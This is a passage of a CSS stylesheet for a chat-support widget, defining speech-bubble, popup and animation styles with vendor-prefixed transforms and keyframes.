        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -moz-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -ms-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -o-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -5px, 0);
        -moz-transform: translate3d(0, -5px, 0);
        -ms-transform: translate3d(0, -5px, 0);
        -o-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -1px, 0);
        -moz-transform: translate3d(0, -1px, 0);
        -ms-transform: translate3d(0, -1px, 0);
        -o-transform: translate3d(0, -1px, 0);
        transform: translate3d(0, -1px, 0);
    }
}
/* =======================================================
[05] SPEECH BUBBLE
======================================================= */

.czm-speech-bubble {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s ease all;
    -moz-transition: .3s ease all;
    -ms-transition: .3s ease all;
    -o-transition: .3s ease all;
    transition: .3s ease all;
    align-items: center;
    display: flex;
    max-width: 400px;
    -webkit-transform: translate(20px, 0);
    -moz-transform: translate(20px, 0);
    -ms-transform: translate(20px, 0);
    -o-transform: translate(20px, 0);
    transform: translate(20px, 0);
}
.czm-speech-bubble-show {
    -webkit-transform: translate(0, 0)!important;
    -moz-transform: translate(0, 0)!important;
    -ms-transform: translate(0, 0)!important;
    -o-transform: translate(0, 0)!important;
    transform: translate(0, 0)!important;
    opacity: 1;
    visibility: visible;
}
.czm-speech-bubble-text {
    position: relative;
    background-color: #fff;
    padding: 15px;
    border-radius: 5px;
    border: 1px solid #e9e9e9;
    font-size: 14px;
}
.czm-speech-bubble-text:before, .czm-speech-bubble-text:after {
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    top: 100%;
    right: 10px;
    left: auto;
}
.czm-speech-bubble-text:before {
    border-width: 10px;
    border-top-color: #e9e9e9;
}
.czm-speech-bubble-text:after {
    border-width: 9px;
    margin-right: 1px;
    border-top-color: #fff;
}
.czm-speech-bubble-close {
    position: absolute;
    top: -12px;
    right: 2px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s ease all;
    -moz-transition: .3s ease all;
    -ms-transition: .3s ease all;
    -o-transition: .3s ease all;
    transition: .3s ease all;
    cursor: pointer;
    background-image: url("assets/img/czm-chat-support-close-black.svg");
    background-position: center;
    background-size: cover;
    width: 8px;
    height: 8px;
}
.czm-speech-bubble-close-show {
    opacity: 1;
    visibility: visible;
}
.czm-speech-bubble-typing {
    padding: 5px;
}
.czm-speech-bubble-typing > div {
    position: relative;
    float: left;
    border-radius: 50%;
    width: 6px;
    height: 6px;
    background: #9FA4A8;
    margin: 0 2px;
    -webkit-animation: czmTyping 1.5s infinite;
    -moz-animation: czmTyping 1.5s infinite;
    -ms-animation: czmTyping 1.5s infinite;
    -o-animation: czmTyping 1.5s infinite;
    animation: czmTyping 1.5s infinite;
}
.czm-speech-bubble-typing > div:nth-child(2) {
    -webkit-animation-delay: 0.1s;
    -moz-animation-delay: 0.1s;
    -ms-animation-delay: 0.1s;
    -o-animation-delay: 0.1s;
    animation-delay: 0.1s;
}
.czm-speech-bubble-typing > div:nth-child(3) {
    -webkit-animation-delay: 0.2s;
    -moz-animation-delay: 0.2s;
    -ms-animation-delay: 0.2s;
    -o-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.czm-left .czm-speech-bubble {
    -webkit-transform: translate(-20px, 0);
    -moz-transform: translate(-20px, 0);
    -ms-transform: translate(-20px, 0);
    -o-transform: translate(-20px, 0);
    transform: translate(-20px, 0);
}
.czm-left .czm-speech-bubble-text:before, .czm-left .czm-speech-bubble-text:after {
    right: auto;
    left: 10px;
}
.czm-left .czm-speech-bubble-text:after {
    margin-right: 0;
    margin-left: 1px;
}
.czm-left .czm-speech-bubble-close {
    right: auto;
    left: 2px;
}
.czm-chat-support-1 .czm-speech-bubble {
    bottom: 110px;
}
.czm-chat-support-2 .czm-speech-bubble, .czm-chat-support-4 .czm-speech-bubble, .czm-chat-support-6 .czm-speech-bubble, .czm-chat-support-7 .czm-speech-bubble {
    bottom: 120px;
}
.czm-chat-support-3 .czm-speech-bubble, .czm-chat-support-5 .czm-speech-bubble {
    bottom: 100px;
}
@-webkit-keyframes czmTyping {
    0%, 43%, 100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    25%, 35% {
        -webkit-transform: translate(0, -10px);
        -moz-transform: translate(0, -10px);
        -ms-transform: translate(0, -10px);
        -o-transform: translate(0, -10px);
        transform: translate(0, -10px);
    }
}
@-moz-keyframes czmTyping {
    0%, 43%, 100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    25%, 35% {
        -webkit-transform: translate(0, -10px);
        -moz-transform: translate(0, -10px);
        -ms-transform: translate(0, -10px);
        -o-transform: translate(0, -10px);
        transform: translate(0, -10px);
    }
}
@-ms-keyframes czmTyping {
    0%, 43%, 100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    25%, 35% {
        -webkit-transform: translate(0, -10px);
        -moz-transform: translate(0, -10px);
        -ms-transform: translate(0, -10px);
        -o-transform: translate(0, -10px);
        transform: translate(0, -10px);
    }
}
@-o-keyframes czmTyping {
    0%, 43%, 100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    25%, 35% {
        -webkit-transform: translate(0, -10px);
        -moz-transform: translate(0, -10px);
        -ms-transform: translate(0, -10px);
        -o-transform: translate(0, -10px);
        transform: translate(0, -10px);
    }
}
@keyframes czmTyping {
    0%, 43%, 100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    25%, 35% {
        -webkit-transform: translate(0, -10px);
        -moz-transform: translate(0, -10px);
        -ms-transform: translate(0, -10px);
        -o-transform: translate(0, -10px);
        transform: translate(0, -10px);
    }
}
/* =======================================================
[06] POPUP
======================================================= */

.czm-popup {
    position: absolute;
    width: 300px;
    -webkit-box-shadow: 0 4px 8px 1px rgba(43,43,43,.1);
    -moz-box-shadow: 0 4px 8px 1px rgba(43,43,43,.1);
    -ms-box-shadow: 0 4px 8px 1px rgba(43,43,43,.1);
    -o-box-shadow: 0 4px 8px 1px rgba(43,43,43,.1);
    box-shadow: 0 4px 8px 1px rgba(43,43,43,.1);
    opacity: 0;
    visibility: hidden;
    border-radius: 5px;
    overflow: hidden;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.czm-popup-close {
    position: absolute;
    right: 15px;
    top: 10px;
    cursor: pointer;
    z-index: 1;
    background-image: url("assets/img/czm-chat-support-close-white.svg");
    background-position: center;
    background-size: cover;
    width: 10px;
    height: 10px;
}
.czm-popup-header {
    position: relative;
    padding: 25px 15px;
    color: #fff;
    text-align: center;
}
.czm-popup-header-title {
    font-size: 14px;
    font-weight: 500;
}
.czm-popup-header-description {
    font-size: 12px;
    opacity: .9;
    margin-top: 1px;
}
.czm-popup-area {
    background-color: #fff;
    position: relative;
    padding: 20px;
}
.czm-popup-person {
    display: flex;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    z-index: 0;
    cursor: pointer;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: .2s ease all;
    -moz-transition: .2s ease all;
    -ms-transition: .2s ease all;
    -o-transition: .2s ease all;
    transition: .2s ease all;
    margin-bottom: 10px;
    background-color: #f5f7f9;
    border-radius: 4px;
    padding: 10px 12px;
}
.czm-popup-person:hover {
    -webkit-transform: translateY(-1px);
    -moz-transform: translateY(-1px);
    -ms-transform: translateY(-1px);
    -o-transform: translateY(-1px);
    transform: translateY(-1px);
    text-decoration: none;
    -webkit-box-shadow: 0 2px 1px rgba(55,62,70,.1);
    -moz-box-shadow: 0 2px 1px rgba(55,62,70,.1);
    -ms-box-shadow: 0 2px 1px rgba(55,62,70,.1);
    -o-box-shadow: 0 2px 1px rgba(55,62,70,.1);
    box-shadow: 0 2px 1px rgba(55,62,70,.1);
}
.czm-popup-person:last-child {
    margin-bottom: 0;
}
.czm-popup-person-avatar {
    display: flex;
    flex-shrink: 0;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}
.czm-popup-person-avatar i {
    font-size: 30px;
    color: #fff;
}
.czm-popup-person-avatar img {
    max-width: 100%;
    max-height: 100%;
}
.czm-popup-person-avatar svg {
    width: 30px;
    height: 30px;
    color: #fff;
}
.czm-popup-person-content {
    display: flex;
    flex-direction: column;
    align-self: center;
    margin-left: 15px;
}
.czm-popup-person-title {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
}
.czm-popup-person-description {
    font-size: 12px;
    line-height: 12px;
    opacity: 0.6;
    margin-top: 3px;
}
.czm-popup-person-status {
    background-color: #26c281;
    color: #fff;
    margin-top: 4px;
    font-size: 10px;
    padding: 1px 6px;
    border-radius: 2px;
    display: flex;
    align-self: flex-start;
}
.czm-popup-show .czm-popup {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}
.czm-popup-show .czm-pulse {
    opacity: 0;
    visibility: hidden;
}
.czm-popup-show .czm-notify {
    opacity: 0;
    visibility: hidden;
}
.czm-popup-show .czm-speech-bubble {
    opacity: 0;
    visibility: hidden;
}
.czm-chat-support-1 .czm-popup {
    bottom: 110px;
}
.czm-chat-support-2 .czm-popup, .czm-chat-support-4 .czm-popup, .czm-chat-support-6 .czm-popup, .czm-chat-support-7 .czm-popup {
    bottom: 120px;
}
.czm-chat-support-3 .czm-popup, .czm-chat-support-5 .czm-popup {
    bottom: 100px;
}
.czm-popup-person-offline {
    cursor: not-allowed;
    pointer-events: none;
}
.czm-popup-person-offline .czm-popup-person-avatar {
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -ms-filter: grayscale(1);
    -o-filter: grayscale(1);
    filter: grayscale(1);
    opacity: .6;
}
.czm-popup-person-offline .czm-popup-person-title, .czm-popup-person-offline .czm-popup-person-description {
    opacity: .8;
}
.czm-popup-person-offline .czm-popup-person-status {
    background-color: #ffbb21;
}
.czm-popup-area-small {
    padding: 1px;
    background-color: #f5f7f9;
}
.czm-popup-area-small .czm-popup-person {
    margin-bottom: 1px;
    padding: 2px 8px;
    background-color: #fff;
    border-radius: 0;
}
.czm-popup-area-small .czm-popup-person:hover {
    -webkit-box-shadow: 0 0 2px rgba(55,62,70,.1);
    -moz-box-shadow: 0 0 2px rgba(55,62,70,.1);
    -ms-box-shadow: 0 0 2px rgba(55,62,70,.1);
    -o-box-shadow: 0 0 2px rgba(55,62,70,.1);
    box-shadow: 0 0 2px rgba(55,62,70,.1);
}
.czm-popup-area-small .czm-popup-person-avatar {
    width: 35px;
    height: 35px;
}
.czm-popup-area-small .czm-popup-person-avatar i {
    font-size: 20px;
}
.czm-popup-area-small .czm-popup-person-title {
    font-weight: 400;
}
/* =======================================================
[07] EFFECTS
======================================================= */

.animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(1s);
    animation-duration: var(1s);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
@-webkit-keyframes animate__1 {
    0% {
        opacity:0;
        -webkit-transform:translate3d(0, 1000px, 0);
        transform:translate3d(0, 1000px, 0)
    }
    80% {
        opacity:1;
        -webkit-transform:translate3d(0, 0, 0);
        transform:translate3d(0, 0, 0)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
@keyframes animate__1 {
    0% {
        opacity:0;
        -webkit-transform:translate3d(0, 1000px, 0);
        transform:translate3d(0, 1000px, 0)
    }
    80% {
        opacity:1;
        -webkit-transform:translate3d(0, 0, 0);
        transform:translate3d(0, 0, 0)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
.animate__1 {
    -webkit-animation-name: animate__1;
    animation-name: animate__1
}
@-webkit-keyframes animate__2__1 {
    0% {
        opacity:0;
        -webkit-transform:translate3d(1000px, 0, 0);
        transform:translate3d(1000px, 0, 0)
    }
    to {
        opacity:1;
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
@keyframes animate__2__1 {
    0% {
        opacity:0;
        -webkit-transform:translate3d(1000px, 0, 0);
        transform:translate3d(1000px, 0, 0)
    }
    to {
        opacity:1;
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
.animate__2__1 {
    -webkit-animation-name: animate__2__1;
    animation-name: animate__2__1
}
@-webkit-keyframes animate__2__2 {
    0% {
        opacity:0;
        -webkit-transform:translate3d(-1000px, 0, 0);
        transform:translate3d(-1000px, 0, 0)
    }
    to {
        opacity:1;
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
@keyframes animate__2__2 {
    0% {
        opacity:0;
        -webkit-transform:translate3d(-1000px, 0, 0);
        transform:translate3d(-1000px, 0, 0)
    }
    to {
        opacity:1;
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
.animate__2__2 {
    -webkit-animation-name: animate__2__2;
    animation-name: animate__2__2
}
@-webkit-keyframes animate__3 {
    0%, 60%, 75%, 90%, to {
        -webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
        animation-timing-function:cubic-bezier(.215, .61, .355, 1)
    }
    0% {
        opacity:0;
        -webkit-transform:translate3d(0, 3000px, 0) scaleY(5);
        transform:translate3d(0, 3000px, 0) scaleY(5)
    }
    60% {
        opacity:1;
        -webkit-transform:translate3d(0, -20px, 0) scaleY(.9);
        transform:translate3d(0, -20px, 0) scaleY(.9)
    }
    75% {
        -webkit-transform:translate3d(0, 10px, 0) scaleY(.95);
        transform:translate3d(0, 10px, 0) scaleY(.95)
    }
    90% {
        -webkit-transform:translate3d(0, -5px, 0) scaleY(.985);
        transform:translate3d(0, -5px, 0) scaleY(.985)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
@keyframes animate__3 {
    0%, 60%, 75%, 90%, to {
        -webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
        animation-timing-function:cubic-bezier(.215, .61, .355, 1)
    }
    0% {
        opacity:0;
        -webkit-transform:translate3d(0, 3000px, 0) scaleY(5);
        transform:translate3d(0, 3000px, 0) scaleY(5)
    }
    60% {
        opacity:1;
        -webkit-transform:translate3d(0, -20px, 0) scaleY(.9);
        transform:translate3d(0, -20px, 0) scaleY(.9)
    }
    75% {
        -webkit-transform:translate3d(0, 10px, 0) scaleY(.95);
        transform:translate3d(0, 10px, 0) scaleY(.95)
    }
    90% {
        -webkit-transform:translate3d(0, -5px, 0) scaleY(.985);
        transform:translate3d(0, -5px, 0) scaleY(.985)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
.animate__3 {
    -webkit-animation-name: animate__3;
    animation-name: animate__3
}
@-webkit-keyframes animate__4__1 {
    0%, 60%, 75%, 90%, to {
        -webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
        animation-timing-function:cubic-bezier(.215, .61, .355, 1)
    }
    0% {
        opacity:0;
        -webkit-transform:translate3d(3000px, 0, 0) scaleX(3);
        transform:translate3d(3000px, 0, 0) scaleX(3)
    }
    60% {
        opacity:1;
        -webkit-transform:translate3d(-25px, 0, 0) scaleX(1);
        transform:translate3d(-25px, 0, 0) scaleX(1)
    }
    75% {
        -webkit-transform:translate3d(10px, 0, 0) scaleX(.98);
        transform:translate3d(10px, 0, 0) scaleX(.98)
    }
    90% {
        -webkit-transform:translate3d(-5px, 0, 0) scaleX(.995);
        transform:translate3d(-5px, 0, 0) scaleX(.995)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
@keyframes animate__4__1 {
    0%, 60%, 75%, 90%, to {
        -webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
        animation-timing-function:cubic-bezier(.215, .61, .355, 1)
    }
    0% {
        opacity:0;
        -webkit-transform:translate3d(3000px, 0, 0) scaleX(3);
        transform:translate3d(3000px, 0, 0) scaleX(3)
    }
    60% {
        opacity:1;
        -webkit-transform:translate3d(-25px, 0, 0) scaleX(1);
        transform:translate3d(-25px, 0, 0) scaleX(1)
    }
    75% {
        -webkit-transform:translate3d(10px, 0, 0) scaleX(.98);
        transform:translate3d(10px, 0, 0) scaleX(.98)
    }
    90% {
        -webkit-transform:translate3d(-5px, 0, 0) scaleX(.995);
        transform:translate3d(-5px, 0, 0) scaleX(.995)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
.animate__4__1 {
    -webkit-animation-name: animate__4__1;
    animation-name: animate__4__1
}
@-webkit-keyframes animate__4__2 {
    0%, 60%, 75%, 90%, to {
        -webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
        animation-timing-function:cubic-bezier(.215, .61, .355, 1)
    }
    0% {
        opacity:0;
        -webkit-transform:translate3d(-3000px, 0, 0) scaleX(3);
        transform:translate3d(-3000px, 0, 0) scaleX(3)
    }
    60% {
        opacity:1;
        -webkit-transform:translate3d(25px, 0, 0) scaleX(1);
        transform:translate3d(25px, 0, 0) scaleX(1)
    }
    75% {
        -webkit-transform:translate3d(-10px, 0, 0) scaleX(.98);
        transform:translate3d(-10px, 0, 0) scaleX(.98)
    }
    90% {
        -webkit-transform:translate3d(5px, 0, 0) scaleX(.995);
        transform:translate3d(5px, 0, 0) scaleX(.995)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
@keyframes animate__4__2 {
    0%, 60%, 75%, 90%, to {
        -webkit-animation-timing-function:cubic-bezier(.215, .61, .355, 1);
        animation-timing-function:cubic-bezier(.215, .61, .355, 1)
    }
    0% {
        opacity:0;
        -webkit-transform:translate3d(-3000px, 0, 0) scaleX(3);
        transform:translate3d(-3000px, 0, 0) scaleX(3)
    }
    60% {
        opacity:1;
        -webkit-transform:translate3d(25px, 0, 0) scaleX(1);
        transform:translate3d(25px, 0, 0) scaleX(1)
    }
    75% {
        -webkit-transform:translate3d(-10px, 0, 0) scaleX(.98);
        transform:translate3d(-10px, 0, 0) scaleX(.98)
    }
    90% {
        -webkit-transform:translate3d(5px, 0, 0) scaleX(.995);
        transform:translate3d(5px, 0, 0) scaleX(.995)
    }
    to {
        -webkit-transform:translateZ(0);
        transform:translateZ(0)
    }
}
.animate__4__2 {
    -webkit-animation-name: animate__4__2;
    animation-name: animate__4__2
}
@-webkit-keyframes animate__5__1 {
    0% {
        -webkit-transform:translateX(2000px) scale(.7);
        transform:translateX(2000px) scale(.7);
        opacity:.7
    }
    80% {
        -webkit-transform:translateX(0) scale(.7);
        transform:translateX(0) scale(.7);
        opacity:.7
    }
    to {
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
}
@keyframes animate__5__1 {
    0% {
        -webkit-transform:translateX(2000px) scale(.7);
        transform:translateX(2000px) scale(.7);
        opacity:.7
    }
    80% {
        -webkit-transform:translateX(0) scale(.7);
        transform:translateX(0) scale(.7);
        opacity:.7
    }
    to {
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
}
.animate__5__1 {
    -webkit-animation-name: animate__5__1;
    animation-name: animate__5__1
}
@-webkit-keyframes animate__5__2 {
    0% {
        -webkit-transform:translateX(-2000px) scale(.7);
        transform:translateX(-2000px) scale(.7);
        opacity:.7
    }
    80% {
        -webkit-transform:translateX(0) scale(.7);
        transform:translateX(0) scale(.7);
        opacity:.7
    }
    to {
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
}
@keyframes animate__5__2 {
    0% {
        -webkit-transform:translateX(-2000px) scale(.7);
        transform:translateX(-2000px) scale(.7);
        opacity:.7
    }
    80% {
        -webkit-transform:translateX(0) scale(.7);
        transform:translateX(0) scale(.7);
        opacity:.7
    }
    to {
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
}
.animate__5__2 {
    -webkit-animation-name: animate__5__2;
    animation-name: animate__5__2
}
@-webkit-keyframes animate__6 {
    0%, 50%, to {
        opacity:1
    }
    25%, 75% {
        opacity:0
    }
}
@keyframes animate__6 {
    0%, 50%, to {
        opacity:1
    }
    25%, 75% {
        opacity:0
    }
}
.animate__6 {
    -webkit-animation-name: animate__6;
    animation-name: animate__6
}
@-webkit-keyframes animate__7__1 {
    0% {
        opacity:0;
        -webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
        transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
        animation-timing-function:cubic-bezier(.55, .055, .675, .19)
    }
    60% {
        opacity:1;
        -webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
        transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
        animation-timing-function:cubic-bezier(.175, .885, .32, 1)
    }
}
@keyframes animate__7__1 {
    0% {
        opacity:0;
        -webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
        transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
        animation-timing-function:cubic-bezier(.55, .055, .675, .19)
    }
    60% {
        opacity:1;
        -webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
        transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
        animation-timing-function:cubic-bezier(.175, .885, .32, 1)
    }
}
.animate__7__1 {
    -webkit-animation-name: animate__7__1;
    animation-name: animate__7__1
}
@-webkit-keyframes animate__7__2 {
    0% {
        opacity:0;
        -webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
        transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
        animation-timing-function:cubic-bezier(.55, .055, .675, .19)
    }
    60% {
        opacity:1;
        -webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
        transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
        animation-timing-function:cubic-bezier(.175, .885, .32, 1)
    }
}
@keyframes animate__7__2 {
    0% {
        opacity:0;
        -webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
        transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
        animation-timing-function:cubic-bezier(.55, .055, .675, .19)
    }
    60% {
        opacity:1;
        -webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
        transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
        animation-timing-function:cubic-bezier(.175, .885, .32, 1)
    }
}
.animate__7__2 {
    -webkit-animation-name: animate__7__2;
    animation-name: animate__7__2
}
.animate__popup__1 {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.czm-popup-show .animate__popup__1 {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.animate__popup__2__1 {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    -o-transform: translateX(20%);
    transform: translateX(20%);
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -ms-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -o-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.czm-popup-show .animate__popup__2__1 {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}
.animate__popup__2__2 {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    -o-transform: translateX(-20%);
    transform: translateX(-20%);
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -ms-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -o-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.czm-popup-show .animate__popup__2__2 {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}
.animate__popup__3 {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    -o-transform: translateY(20%);
    transform: translateY(20%);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.czm-popup-show .animate__popup__3 {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}
.animate__popup__4 {
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.czm-popup-show .animate__popup__4 {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.animate__popup__5 {
    -webkit-animation: animate__popup__5__hide 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: animate__popup__5__hide 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.czm-popup-show .animate__popup__5 {
    -webkit-animation: animate__popup__5__show 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: animate__popup__5__show 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
@-webkit-keyframes animate__popup__5__hide {
    0% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }
}
@keyframes animate__popup__5__hide {
    0% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }
}
@-webkit-keyframes animate__popup__5__show {
    0% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }
    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}
@keyframes animate__popup__5__show {
    0% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }
    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}
.animate__popup__6 {
    -webkit-animation: animate__popup__6__hide 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: animate__popup__6__hide 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.czm-popup-show .animate__popup__6 {
    -webkit-animation: animate__popup__6__show 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: animate__popup__6__show 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
